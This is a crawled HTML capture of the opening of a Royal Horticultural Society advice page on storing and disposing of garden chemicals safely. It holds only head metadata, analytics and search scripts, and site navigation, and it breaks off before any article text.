

--- FILE ---
content_type: text/html
request_url: https://www.rhs.org.uk/prevention-protection/chemicals-storing-and-disposing-safely
body_size: 23093
content:
<!DOCTYPE html> <html lang="en"> <head><title>Storing and Disposing of Chemicals Safely | RHS Advice</title><link rel="preload" href="/ui-assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="/ui-assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="/ui-assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="/ui-assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="/ui-assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="/ui-assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="/ui-assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><link crossorigin="" href="https://cdn-ukwest.onetrust.com" rel="preconnect"><link href="https://cdn-ukwest.onetrust.com" rel="dns-prefetch"><link href="https://www.googletagmanager.com" rel="dns-prefetch"><script async charset="UTF-8" data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735" fetchpriority="high" src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"></script><script>(function(){const codeVersion = "1.15.0";
const codeOrigin = "RHS.Website";
const pageType = "advice";
const pageModified = "2025-11-06";
const collection = "gardening";

  function getAccountType() {
    try {
      const isLoggedIn = localStorage.getItem('isLoggedIn') === 'true';
      if (!isLoggedIn) return 'guest';
      const isMember = localStorage.getItem('isMember') === 'true';
      return isMember ? 'member' : 'registered';
    } catch {
      return 'unavailable';
    }
  }

  const accountType = getAccountType();

  if (accountType === 'member' || accountType === 'registered') {
    (window.dataLayer = window.dataLayer || []).push({
      event: 'user_info',
      account_type: accountType,
    });
  }

  (window.dataLayer = window.dataLayer || []).push({
    event: 'page_view',
    code_origin: codeOrigin,
    code_version: codeVersion,
    ...(pageType && { page_type: pageType }),
    ...(pageModified && { page_modified: pageModified }),
    ...(collection && { page_collection: collection }),
  });
})();</script><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script><script>(function (w, d, s, l, i) {
  w[l] = w[l] || [];
  w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' });
  const f = d.getElementsByTagName(s)[0],
    j = d.createElement(s),
    dl = l != 'dataLayer' ? '&l=' + l : '';
  j.async = true;
  j.src = 'https://sgtm.rhs.org.uk/gtm.js?id=' + i + "&gtm_cookies_win=x" + dl;
  f.parentNode.insertBefore(j, f);
})(window, document, 'script', 'dataLayer', "GTM-5GZXDJDF");</script><script src="https://cdn.optimizely.com/js/4753472860454912.js"></script><script async src="https://static.srcspot.com/libs/isa.js"></script><script crossorigin="anonymous" integrity="sha384-psM0JC6nlQdzVggKZp1yHYJ7oAtHInjjJ6vIWVN9sbJ/5eu6yi07/umYwnQv2vll" src="https://assets.sitescdn.net/answers-search-bar/v1.6/answerstemplates.compiled.min.js"></script> <script>
  window.initAnswers = function initAnswers() {
    ANSWERS.init({
      apiKey: 'e37dcd85075611eaf5b95a155856af37',
      experienceKey: 'rhs-search',
      experienceVersion: 'PRODUCTION',
      locale: 'en_GB',
      businessId: '3899779',
      templateBundle: TemplateBundle.default,
      onReady: function () {
        ANSWERS.addComponent('SearchBar', {
          container: '.search-form-mobile',
          useForm: true,
          name: 'search-bar-mobile',
          redirectUrl: 'https://www.rhs.org.uk/search',
          placeholderText: 'Search...',
          submitIcon: 'custom',
        });
        ANSWERS.addComponent('SearchBar', {
          container: '.search-form',
          useForm: true,
          name: 'search-bar',
          redirectUrl: 'https://www.rhs.org.uk/search',
          placeholderText: 'Search...',
          submitIcon: 'custom',
        });
      },
    });
  };
</script> <script async crossorigin="anonymous" defer integrity="sha384-klMG6EoOkimuby4tAqOzOXsxCmBNwWUjlUPD/GMo98wcd3e1XvlxbUkDGjIDLnCx" onload="ANSWERS.domReady(initAnswers)" src="https://assets.sitescdn.net/answers-search-bar/v1.6/answers.min.js"></script><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="application-name" content="Royal Horticultural Society"><meta name="msapplication-TileImage" content="/ui-assets/rhs-logo-144x144.png"><meta name="msapplication-TileColor" content="#005a4e"><meta name="theme-color" content="#005a4e"><meta name="copyright" content="Royal Horticultural Society"><meta name="description" content="Learn how to store and dispose of garden chemicals responsibly to minimise environmental risks."><meta name="keywords" content="Chemicals: storing and disposing safely, Chemicals, Application, Withdrawn chemicals"><meta name="robots" content="index, follow"><meta property="og:title" content="Storing and Disposing of Chemicals Safely | RHS Advice"><meta property="og:description" content="Learn how to store and dispose of garden chemicals responsibly to minimise environmental risks."><meta property="og:type" content="website"><meta property="og:url" content="https://www.rhs.org.uk/prevention-protection/chemicals-storing-and-disposing-safely"><meta property="og:image" content="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/19ef10ab-2c30-4b0d-ac57-676eaa7e07cc/chemicals-on-shelf-hero-image.jpg"><meta property="og:image:alt" content="© RHS"><meta property="og:locale" content="en_GB"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:site" content="@The_RHS"><meta name="twitter:url" content="https://www.rhs.org.uk/prevention-protection/chemicals-storing-and-disposing-safely"><meta name="twitter:creator" content="@The_RHS"><meta name="twitter:title" content="Storing and Disposing of Chemicals Safely | RHS Advice"><meta name="twitter:description" content="Learn how to store and dispose of garden chemicals responsibly to minimise environmental risks."><meta name="twitter:image" content="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/19ef10ab-2c30-4b0d-ac57-676eaa7e07cc/chemicals-on-shelf-hero-image.jpg"><meta name="twitter:image:alt" content="© RHS"><meta name="twitter:domain" content="https://www.rhs.org.uk"><link rel="canonical" href="https://www.rhs.org.uk/prevention-protection/chemicals-storing-and-disposing-safely"><script type="application/ld+json">{"@context":"https://schema.org","@type":"Article","headline":"Storing and Disposing of Chemicals Safely | RHS Advice","description":"Learn how to store and dispose of garden chemicals responsibly to minimise environmental risks.","image":["https://assets-eu-01.kc-usercontent.com/05836e9f-2692-012f-b4fe-e3f22d127fa9/19ef10ab-2c30-4b0d-ac57-676eaa7e07cc/chemicals-on-shelf-hero-image.jpg"],"author":{"@type":"Organization","name":"Royal Horticultural Society"},"publisher":{"@type":"Organization","name":"Royal Horticultural Society","logo":{"@type":"ImageObject","url":"https://www.rhs.org.uk/ui-assets/rhs-logo-icon.svg"}},"datePublished":"2025-11-06T09:33:06.200Z"}</script><link href="/favicon.ico" rel="icon" type="image/x-icon"><link rel="stylesheet" href="/_astro/index.DJF6Qmjw.css">
<link rel="stylesheet" href="/_astro/advice.MpUAH8t6.css">
<link rel="stylesheet" href="/_astro/advice.CUOX04IW.css">
<link rel="stylesheet" href="/_astro/grow_your_own.DKX5U5eR.css">
<link rel="stylesheet" href="/_astro/index.Cmd1vMIH.css">
<style>/*! tailwindcss v4.1.17 | MIT License | https://tailwindcss.com */@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-leading:initial;--tw-font-weight:initial}}}.section[data-astro-cid-sh445jdo]{padding-block:2rem}.section__title[data-astro-cid-sh445jdo]{font-size:1.375rem;line-height:var(--tw-leading,2rem);--tw-leading:40px;--tw-font-weight:var(--font-weight-bold,700);line-height:40px;font-weight:var(--font-weight-bold,700);align-items:center;margin-inline:.75rem;padding-block:1.5rem;padding-inline:1rem;display:flex}@media (min-width:640px){.section__title[data-astro-cid-sh445jdo]{font-size:1.75rem;line-height:var(--tw-leading,2.25rem);padding-block:2rem}}@media (min-width:1024px){.section__title[data-astro-cid-sh445jdo]{font-size:34px}}.section__title[data-astro-cid-sh445jdo]{font-family:var(--font-gt-super)}.section__title[data-astro-cid-sh445jdo]:before,.section__title[data-astro-cid-sh445jdo]:after{content:"";background:var(--color-primary-dark-brown);flex:1;height:1px;margin-inline:1rem}@property --tw-leading{syntax:"*";inherits:false}@property --tw-font-weight{syntax:"*";inherits:false}
/*! tailwindcss v4.1.17 | MIT License | https://tailwindcss.com */.responsive-image-wrapper[data-astro-cid-jbhojhg7]{background-position:50%;background-repeat:no-repeat;background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg);position:relative}.responsive-image[data-astro-cid-jbhojhg7]{object-fit:cover;width:100%;height:100%;position:absolute;inset:0;overflow:hidden}
</style></head> <body data-kai-smart-link="false" data-kontent-language-codename="en-GB" data-kontent-environment-id="05836e9f-2692-012f-b4fe-e3f22d127fa9"> <noscript><iframe height="0" src="https://www.googletagmanager.com/ns.html?id=GTM-5GZXDJDF&gtm_cookies_win=x" style="display:none;visibility:hidden" title="Google Tag Manager (noscript)" width="0"></iframe></noscript> <header class="header-scope"> <div class="js-header-global"> <div class="site-header"> <div class="wrapper"> <div class="l-row l-row--flex l-row-xs--center flex items-center"> <div class="l-col-xs-3 l-col-sm-5"> <div class="l-module"> <a class="site-header__logo focus-ring" data-link-name="navigation|logo|Home|image" href="/"> <span class="site-logo site-logo--fluid"></span> <span class="sr-only">Home</span> </a> </div> </div> <div class="l-col-xs-9 l-col-sm-7"> <div class="l-module"> <div class="site-header__toolbar"> <div class="toolbar toolbar--primary"> <ul class="toolbar__list hidden-xs hidden-sm hidden-md"> <li class="toolbar__list-item toolbar__list-item--search"> <div class="search-form"></div> </li> <li class="toolbar__list-item"> <a class="btn btn--medium form-btn form-btn--tone-alert u-m-b-0 u-m-l-2" href="/join" data-ga data-link-name="navigation|cta|Become a member|button" data-thx-name="join-button-heading" data-astro-cid-vnzlvqnm="true"><span class="btn__text" data-js="button-text" data-astro-cid-vnzlvqnm>
Become a member
</span> </a>  </li> </ul> <ul class="toolbar__list hidden-lg"> <li class="toolbar__list-item"> <a class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle focus-ring" href="#mobile-nav-menu"><span class="sr-only">Menu</span></a> </li> <li class="toolbar__list-item"> <a class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle focus-ring" href="#mobile-nav-search"><span class="sr-only">Search</span></a> </li> <!--<li class="toolbar__list-item"><a href="#" class="nav-form-button nav-form-button--myrhs">My RHS</a></li>--> <li class="toolbar__list-item hidden-md"> <a class="btn btn--medium button" href="/join" data-ga data-link-name="navigation|cta|Membership|button" data-astro-cid-vnzlvqnm="true"><span class="btn__text" data-js="button-text" data-astro-cid-vnzlvqnm>
Membership
</span> </a>  </li> <li class="toolbar__list-item hidden-xs hidden-sm"> <a class="btn btn--medium button" href="/join" data-ga data-link-name="navigation|cta|Become a member|button" data-astro-cid-vnzlvqnm="true"><span class="btn__text" data-js="button-text" data-astro-cid-vnzlvqnm>
Become a member
</span> </a>  </li> </ul> </div> </div> </div> </div> </div> </div> </div> <nav class="nav-site js-nav-site" title="nav"> <div class="nav-site__outer"> <div class="nav-site__wrapper"> <ul class="nav-site__list nav-site__list--alt" role="menubar"> <li class="nav-site__item" role="none"> <a class="nav-site__link nav-site__link--home" data-link-name="navigation|home|Home|image" href="/" role="menuitem"> <span class="hidden-accessible">Home</span> </a> </li> <li class="nav-site__item hidden-lg" role="none"> <a class="nav-site__link nav-site__link--nav js-mobile-nav-toggle" href="#mobile-nav-menu" role="menuitem"> <span class="hidden-accessible">Menu</span> </a> </li> <li class="nav-site__item hidden-lg" role="none"> <a class="nav-site__link nav-site__link--search js-mobile-nav-toggle" href="#mobile-nav-search" role="menuitem"> <span class="hidden-accessible">Search</span> </a> </li> </ul> <ul class="nav-site__list" role="menubar"> <li class="nav-site__item" role="none"> <a aria-expanded="false" aria-haspopup="true" class="nav-site__link js-mega-menu-toggle" href="#nav-get-involved" rel="mega_getInvolved" role="menuitem">
Get involved
</a> </li> <li class="nav-site__item" role="none"> <a aria-expanded="false" aria-haspopup="true" class="nav-site__link js-mega-menu-toggle" href="#nav-gardening" rel="mega_Gardening" role="menuitem">
Gardening
</a> </li> <li class="nav-site__item" role="none"> <a aria-expanded="false" aria-haspopup="true" class="nav-site__link js-mega-menu-toggle" href="#nav-shows" rel="mega_Shows" role="menuitem">
Shows
</a> </li> <li class="nav-site__item" role="none"> <a aria-expanded="false" aria-haspopup="true" class="nav-site__link js-mega-menu-toggle" href="#nav-gardens" rel="mega_Gardens" role="menuitem">
Gardens
</a> </li> <li class="nav-site__item" role="none"> <a aria-expanded="false" aria-haspopup="true" class="nav-site__link js-mega-menu-toggle" href="#nav-learn" rel="mega_Learn" role="menuitem">
Learn
</a> </li> <li class="nav-site__item" role="none"> <a aria-expanded="false" aria-haspopup="true" class="nav-site__link js-mega-menu-toggle" href="#nav-science" rel="mega_Science" role="menuitem">
Science
</a> </li> <li class="nav-site__item" role="none"> <a aria-expanded="false" aria-haspopup="true" class="nav-site__link js-mega-menu-toggle" href="#nav-shop" rel="mega_Shop" role="menuitem">
Shop
</a> </li> </ul> <ul class="nav-site__list nav-site__list--ext" role="menubar"> <li class="nav-site__item" role="none"> <a aria-expanded="false" aria-haspopup="true" class="nav-site__link js-mega-menu-toggle" href="#nav-about" rel="nav-my-rhs" role="menuitem">
About
</a> </li> <li class="nav-site__item" role="none"> <a class="nav-site__link nav-site__link--user" data-link-name="navigation|my-rhs|My RHS|text" href="/my-rhs" role="menuitem">
My RHS
</a> </li> </ul> <div class="nav-site__toolbar"> <div class="toolbar toolbar--sticky"> <ul class="toolbar__list" role="menubar"> <li class="toolbar__list-item hidden-md hidden-lg" role="none"> <a class="nav-form-button nav-form-button--join" data-link-name="header|sticky|Membership|text" data-thx-name="join-button-heading" href="/join" role="menuitem">
Membership
</a> </li> <li class="toolbar__list-item hidden-xs hidden-sm" role="none"> <a class="nav-form-button nav-form-button--join" data-link-name="header|sticky|Become a member|text" data-thx-name="join-button-heading" href="/join" role="menuitem">
Become a member
</a> </li> </ul> </div> </div> </div> </div> <div class="mobile-nav" id="mobile-nav"> <div class="mobile-nav__outer"> <div class="mobile-nav__inner">  <div><div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener noreferrer" target="_blank">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener noreferrer" target="_blank">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                
                
                
               
				
				
                
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>— Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>— 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>— 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>— 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>— 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>— 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>— 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
